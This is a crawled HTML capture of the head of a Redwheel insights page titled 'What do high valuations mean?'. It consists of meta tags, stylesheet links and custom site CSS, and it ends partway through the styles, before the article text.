

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.redwheel.com/it/en/professional/insights/what-do-high-valuations-mean/
body_size: 70535
content:
<!DOCTYPE html>
<html lang="it-IT" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<script></script><meta name='robots' content='max-image-preview:large' />
<title>What do high valuations mean? | Professional | Redwheel</title>
<meta name="description" content="When talking about valuation, most of the time we focus upon the implications for returns. Ultimately the valuation you pay for an investment is simply you"/>
<meta name="robots" content="index,follow"/>
<link rel="canonical" href="https://www.redwheel.com/it/en/professional/insights/what-do-high-valuations-mean/" />
<meta property="og:locale" content="it_IT">
<meta property="og:type" content="article">
<meta property="og:title" content="What do high valuations mean? | Professional | Redwheel">
<meta property="og:description" content="When talking about valuation, most of the time we focus upon the implications for returns. Ultimately the valuation you pay for an investment is simply you">
<meta property="og:url" content="https://www.redwheel.com/it/en/professional/insights/what-do-high-valuations-mean/">
<meta property="og:site_name" content="IT EN Professional">
<meta property="og:updated_time" content="2024-09-04T17:30:52+00:00">
<meta property="og:image" content="https://www.redwheel.com/uploads/2022/01/bbbc3d1a8f61ddd3aebe0ef5250c30dd/gettyimages-200338539-001-1500x1203.jpg">
<meta property="og:image:secure_url" content="https://www.redwheel.com/uploads/2022/01/bbbc3d1a8f61ddd3aebe0ef5250c30dd/gettyimages-200338539-001-1500x1203.jpg">
<meta property="og:image:width" content="800">
<meta property="og:image:height" content="642">
<meta property="og:image:alt" content="What do high valuations mean?">
<meta property="og:image:type" content="image/jpeg">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="What do high valuations mean? | Professional | Redwheel">
<meta name="twitter:description" content="When talking about valuation, most of the time we focus upon the implications for returns. Ultimately the valuation you pay for an investment is simply you">
<meta name="twitter:image" content="https://www.redwheel.com/uploads/2022/01/bbbc3d1a8f61ddd3aebe0ef5250c30dd/gettyimages-200338539-001-1500x1203.jpg">
<meta name="idio:author" content="Nick Clay">
<script type="application/ld+json">[{"@context":"https:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.redwheel.com\/it\/en\/professional\/#website","url":"https:\/\/www.redwheel.com\/it\/en\/professional","name":"IT EN Professional","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.redwheel.com\/it\/en\/professional\/?s={search_term_string}","query-input":"required name=search_term_string"}}]</script>
<link rel='dns-prefetch' href='//www.redwheel.com' />
<script>window.docdone=!1,window.addEventListener("load",(()=>{const e=document.querySelectorAll("[data-ksys-app-template-id]").length>0?3e4:5e3,d=setTimeout((()=>{window.docdone=!0,clearTimeout(d)}),e)}));</script><link rel='stylesheet' id='wp-block-library-css' href='https://www.redwheel.com/it/en/professional/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='menu-image-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/menu-image/menu-image.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='blank-theme-style-css' href='https://www.redwheel.com/it/en/professional/wp-content/themes/blank-theme/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-elements-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-elements/assets/css/kurtosys-elements.css?ver=1.15.9' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-elements-skin-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-elements/assets/css/kurtosys-elements-skin.css?ver=1.15.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-menu-public-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-menu/assets/public/css/public.css?ver=1.5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-handler-css-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-handler/assets/css/cherry-handler-styles.min.css?ver=1.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-frontend-legacy.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-frontend.min.css?ver=1750357959' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-214{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-35ca0b3e:#000;--e-global-color-7c4f0d02:#FFF;--e-global-color-5bbb0e1d:#D74A31;--e-global-color-77d054d:#0B0B0B;--e-global-color-53108161:#020101;--e-global-color-7e03a534:#ED1B2F;--e-global-color-8207ac3:#242424;--e-global-color-290b303f:#8B8B8B;--e-global-color-19d30a1d:#ED1C2F;--e-global-color-1496dc1b:#F1F1F1;--e-global-color-4208a2bf:#200404;--e-global-color-5ce4f49:#131313;--e-global-color-2bdb2f3:#4054B2;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:#242424;font-family:"Open Sans", Sans-serif;font-weight:normal;line-height:24px;}.elementor-kit-214 p{margin-bottom:24px;}.elementor-kit-214 a{color:#242424;}.elementor-kit-214 a:hover{color:#242424;}.elementor-kit-214 h1{font-family:"Museo-Sans-500", Sans-serif;font-weight:normal;}.elementor-kit-214 h2{font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;}.elementor-kit-214 h3{font-family:"Museo-Sans-300", Sans-serif;font-size:24px;font-weight:normal;}.elementor-kit-214 h5{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:20px;}.elementor-kit-214 button,.elementor-kit-214 input[type="button"],.elementor-kit-214 input[type="submit"],.elementor-kit-214 .elementor-button{background-color:rgba(2, 1, 1, 0);}.elementor-kit-214 input:not([type="button"]):not([type="submit"]),.elementor-kit-214 textarea,.elementor-kit-214 .elementor-field-textual{border-radius:0px 0px 0px 0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1440px;}.e-con{--container-max-width:1440px;}.elementor-widget:not(:last-child){margin-bottom:0px;}.elementor-element{--widgets-spacing:0px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-214 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:768px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS *//*
Reset & Normalize Override Styles
Author: Kurtosys Systems
Updated: 2022-01-14 12:34:32
Link to edit Theme Style:
https://www.redwheel.com/uk/en/institutional/wp-admin/post.php?post=1917&action=elementor
*/

*,
:after,
:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}
body {
  margin: 0;
  padding: 0;
  line-height: 1.5;
  overflow-x: hidden;
  font-weight: normal;
}
main {
  display: block;
}
hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}

pre {
  font-family: monospace, monospace;
  font-size: 1em;
}

label {
  display: inline-block;
  line-height: 1;
  margin: 0;
}
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  font-size: 1rem;
  line-height: 1.15;
  margin: 0;
  outline: 0;
}
input[type="date"],
input[type="email"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="text"],
select,
textarea {
  width: 100%;
  border: none;
  -webkit-border-radius: 0;
  border-radius: 0;
  padding: 0.5rem 1rem;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
  flex: 0 1 auto;
  outline: 0 !important;
}
input[type="date"]:focus,
input[type="email"]:focus,
input[type="number"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="text"]:focus,
select:focus,
textarea:focus {
  border-color: #333;
}
button,
input {
  overflow: visible;
  outline: 0px;
}
button,
select {
  text-transform: none;
}
[type="button"],
[type="reset"],
[type="submit"],
button {
  width: auto;
  -webkit-appearance: button;
}
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner,
button::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring,
button:-moz-focusring {
  outline: 1px dotted ButtonText;
}
[type="button"],
[type="submit"],
button {
  display: inline-block;
  font-weight: 400;
  color: inherit;
  text-align: center;
  white-space: nowrap;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 0.5rem 1rem;
  font-size: 1rem;
  -webkit-border-radius: 0;
  border-radius: 0;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
}
[type="button"]:focus,
[type="submit"]:focus,
button:focus {
  outline: 1px dotted ButtonText;
}
[type="button"]:focus,
[type="button"]:hover,
[type="submit"]:focus,
[type="submit"]:hover,
button:focus,
button:hover {
  color: inherit;
  background-color: inherit;
  text-decoration: none;
}
[type="button"]:not(:disabled),
[type="submit"]:not(:disabled),
button:not(:disabled) {
  cursor: pointer;
}
fieldset {
  padding: 0.35em 0.75em 0.625em;
}
legend {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal;
}
progress {
  vertical-align: baseline;
}
textarea {
  overflow: auto;
  resize: vertical;
}
[type="checkbox"],
[type="radio"] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}
select {
  display: block;
}
table {
  border-collapse: separate;
}
table td,
table th {
  padding: 0.5rem 1rem;
  line-height: inherit;
  text-align: center;
  vertical-align: top;
  border: none;
}
table th {
  font-weight: 700;
}
table tfoot th,
table thead th {
  font-size: 1rem;
}
table caption + thead tr:first-child td,
table caption + thead tr:first-child th,
table colgroup + thead tr:first-child td,
table colgroup + thead tr:first-child th,
table thead:first-child tr:first-child td,
table thead:first-child tr:first-child th {
  border-top: none;
}
table tbody > tr:nth-child(odd) > td,
table tbody > tr:nth-child(odd) > th {
  background-color: transparent;
}
table tbody tr:hover > td,
table tbody tr:hover > th {
  background-color: transparent;
}

/* Move admin bar to bottom*/

html body.admin-bar {
  margin-top: 0 !important;
}

/* Loading Spinners */

/* Hide the default app loading svg and inner path */
[data-ksys-app-template-id^="ksys-app-"] > svg,
#fundCenter > svg,
[data-ksys-app-template-id^="ksys-app-"] > svg path,
#fundCenter > svg path {
  display: none;
}

/*
 * Style default app loading svg as a circular spinner.
 * Currently targetting all apps and fund center apps.
 * */

[data-ksys-app-template-id^="ksys-app-"] > svg,
#fundCenter > svg {
  display: block;
  border-radius: 50%;
  width: 48px;
  height: 48px;
  margin: 0px auto;
  font-size: 10px;
  position: relative;
  top: 60px;
  text-indent: -9999em;
  border-top: 6px solid rgba(215, 74, 49, 0.2);
  border-right: 6px solid rgba(215, 74, 49, 0.2);
  border-bottom: 6px solid rgba(215, 74, 49, 0.2);
  border-left: 6px solid rgb(215, 74, 49);
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: loading 1.1s infinite linear;
  animation: loading 1.1s infinite linear;
}

/* Other app specific styles */

[data-ksys-app-template-id="ksys-app-page-header"] > svg,
[data-ksys-app-template-id="ksys-app-user-context"] > svg {
  display: none;
}

/* Spinner animations */

@-webkit-keyframes loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

/* List Style */

.list-no-bullets ul {
  list-style: none;
  padding: 0;
  margin: 0;
  line-height: 24px;
}

/* Buttons */

.button-with-icon {
  cursor: pointer;
}

.button-with-icon svg {
  width: 24px;
  height: 24px;
}

.elementor-button-link .elementor-button-icon {
  transition: transform 100ms linear;
}

.elementor-button-link:hover .elementor-button-icon {
  transform: translateX(4px);
}

.elementor-button-no-animation:hover .elementor-button-icon {
  transform: none;
}

.pdf-share-buttons .elementor-button-link:hover .elementor-button-icon {
  transform: none;
}

.elementor-button {
  background-color: rgba(2, 1, 1, 0);
}

/* Search Popup */

.kurtosys-search__form {
  flex-direction: row-reverse;
}

.kurtosys-search__submit {
  width: 26px;
  height: 26px;
  background: url("[data-uri]");
}

::-webkit-search-cancel-button {
  display: none;
}

#search-clear {
  width: 22px;
  height: 22px;
  background: url("[data-uri]");
}

/* Main Navigation */

.elementor-nav-menu--layout-horizontal .elementor-nav-menu li a {
  display: flex;
  height: 100%;
}

.widget-nav-menu {
  height: 100%;
}

.elementor-widget-nav-menu.widget-nav-menu > div {
  flex-direction: row;
  justify-content: center;
  height: 100%;
}

.kurtosys-custom-nav > .kurtosys-custom-nav__item > a {
  transition: all 0.05s cubic-bezier(0.48, 0.01, 0.5, 0.99);
}

.elementor-widget-kurtosys-mega-menu,
.elementor-widget-kurtosys-mega-menu .elementor-widget-container,
.menu-main-navigation-container,
.kurtosys-menu-container,
.kurtosys-menu-inner,
.kurtosys-menu {
  height: 100%;
}

#header-main
  .kurtosys-menu
  .kurtosys-menu-item.kurtosys-current_page_item
  > .top-level-link {
  border-top: 5px solid #ed1b2f;
}

/* Menu Hit Area Fix */

.elementor-widget-kurtosys-custom-menu {
  margin-top: -30px;
  padding-top: 30px;
}

/* Mega Menu */

.mega-menu-base {
  width: 100%;
}

/* Banner image and text UI issue when zoomed less then 100% [ fix ] mandada */

body > main#main div[data-elementor-type="wp-page"] .elementor-section-wrap > section.elementor-section:first-of-type:not(.kurtosys-listing *, [data-elementor-type="footer"] *) {
    background-size: clamp(600px, 60vw, 2800px) auto !important;
}

body > main#main div[data-elementor-type="wp-page"] section.elementor-section:first-of-type:not(.kurtosys-listing *, [data-elementor-type="footer"] *) {
    background-size: clamp(600px, 60vw, 2800px) auto !important;
}

body > main#main div[data-elementor-type="wp-page"] section.elementor-section.elementor-top-section.elementor-element.elementor-element-699cfde.elementor-section-height-min-height.elementor-section-items-stretch.elementor-section-boxed.elementor-section-height-default {
    background-size: clamp(600px, 54vw, 2800px) auto !important;
}

/* Mega Menu Capabilities */

.capabilities-menu-background-container {
  background: #ed1b2f;
  transition: background 0.3s linear;
  background-size: cover;
  background-repeat: no-repeat !important;
  background-position: center center !important;
}

.capabilities-menu-background-container-default {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  transition: background 0.3s linear;
  background: url("/uploads/2021/11/f07bded5ea613f28618d0089800ba6e0/rwc-capabilities-background.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

body .kurtosys-sub-mega-menu section .capabilities-menu-background-container {
    background-position: center center !important;
}

body .kurtosys-sub-mega-menu section .capabilities-menu-background-container-ecofin, body .kurtosys-sub-mega-menu section .capabilities-menu-background-container-sustainable-growth-item {
  background-repeat: no-repeat !important;
  background-size: cover !important;
}

.capabilities-menu-background-container-convertible-bonds {
  background: url("/uploads/2021/11/513fff29671f95fffa8367083a41feca/rwc-capabilities-background-convertible-bonds.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-emerging-and-frontier-markets {
  background: url("/uploads/2021/11/d12b790e3278786dd3fb570db05959b0/rwc-capabilities-background-emerging-and-frontier-markets.jpg");
}

.capabilities-menu-background-container-european-active-ownership {
  background: url("/uploads/2021/11/bcd692bddd2947684199f183e66cb241/rwc-capabilities-background-european-active-ownership.jpg");
}

.capabilities-menu-background-container-global-equity-income {
  background: url("/uploads/2021/11/9aa513c8fe5719c9ab2892becca70fb3/rwc-capabilities-background-global-equity-income.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-global-horizon-equity {
  background: url("/uploads/2021/11/84c50388c15f738aefb24644648c3249/rwc-capabilities-background-global-horizon-equity.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-japan-active-engagement {
  background: url("/uploads/2021/11/adbcd7044d5c890f0ccffbfffdf7378d/rwc-capabilities-background-japan-active-engagment.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-uk-value-income {
  background: url("/uploads/2021/12/ec2f1ce54be302419f24dacd1c1392bf/rwc-capabilities-background-uk-value-income.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

body .capabilities-menu-background-container-emerging-and-frontier-markets,
body .capabilities-menu-background-container-european-active-ownership {
  background-repeat: no-repeat !important;
  background-size: cover !important;
}

/* Team Member Listing */

.team-member-list-grid .kurtosys-listing-grid__item {
  overflow: hidden;
  min-height: 330px;
}

.team-member-content {
  z-index: 300;
}

.team-member-listing .kurtosys-listing-item.single-kurtosys-engine .elementor {
  overflow: hidden;
}

.team-member-listing .kurtosys-listing-grid__item {
  min-height: 330px;
  overflow: hidden;
}

.team-member-listing .kurtosys-listing-dynamic-image img {
  position: absolute;
  top: 0;
  right: -130px;
  max-width: 100%;
  min-width: 500px;
  width: 100%;
  height: auto;
}

@media screen and (max-width: 767px) {
  .team-member-listing .kurtosys-listing-dynamic-image img {
    right: 0px;
  }
}

/* Manual Team Member List Image Offsets */

/* Matthew Sandys-Thomas */
/*.team-member-listing .member-5429 img {*/
/*  top: 0;*/
/*  right: -70px;*/
/*}*/

/* Shivesh Haulkhory */
/*.team-member-listing .member-5426 img {*/
/*  top: 0;*/
/*  right: -190px;*/
/*}*/

.team-member-listing {
  overflow: hidden;
}

.team-member-listing > .elementor-container {
  min-height: 330px;
}

.team-member-listing .elementor-widget-wrap {
  overflow: hidden;
  min-height: 330px;
  max-height: 330px;
}

.team-member-listing .elementor-background-overlay {
  z-index: 300;
  background-size: cover;
  min-height: 330px;
}

.team-member-listing-name .kurtosys-listing-dynamic-field__content {
  white-space: normal;
  max-width: 190px;
}

.team-member-listing-bio .kurtosys-listing-dynamic-field__content {
  overflow: hidden;
}

.team-member-listing-bio .kurtosys-listing-dynamic-field__content p {
  margin: 0;
  position: relative;
}

.team-member-listing-button {
  position: absolute;
  bottom: 0;
}

/* .team-member-listing-bio .kurtosys-listing-dynamic-field__content p:after {
  content: "...";
  display: inline-block;
  width: 100px;
  height: 2px;
} */

.team-member-list .elementor-background-overlay {
  background-position: bottom 0px right 45px;
}

/* Team Member Single */

.team-member-single-capability-link a {
  color: #fff;
}

.team-member-single-capability-link
  .kurtosys-listing-dynamic-field__inline-wrap {
  display: flex;
  flex-direction: row-reverse;
}

.team-member-single-capability-link .kurtosys-listing-dynamic-field__content p {
  margin: 0;
  margin-right: 12px;
}

.team-member-capability-link
  .kurtosys-listing-dynamic-field
  .kurtosys-listing-dynamic-field__inline-wrap {
  display: flex;
  flex-direction: row-reverse;
}

.team-member-capability-link
  .kurtosys-listing-dynamic-field
  .kurtosys-listing-dynamic-field__inline-wrap
  .kurtosys-listing-dynamic-field__icon {
  margin-left: 12px;
}

.team-member-capability-link .wp-embedded-content {
  margin: 0;
  padding: 0;
}

/* Insights */

.insights-listing-grid .kurtosys-listing-grid__item {
  margin-bottom: 48px;
}

.dynamic-author-meta .kurtosys-dynamic-author-photo {
  border-radius: 50%;
  min-width: 94px;
  min-height: 94px;
}

.dynamic-author-meta .dynamic-authors .dynamic-author {
  display: flex;
  align-items: flex-start;
}

/* Show more */

#show-more-button.show-more-button {
  display: block;
}

.show-more-button .load-more-button span {
  position: relative;
  display: inline-flex;
  flex-direction: row-reverse;
}

.show-more-button .load-more-button > span:after {
  content: "";
  display: block;
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
  position: relative;
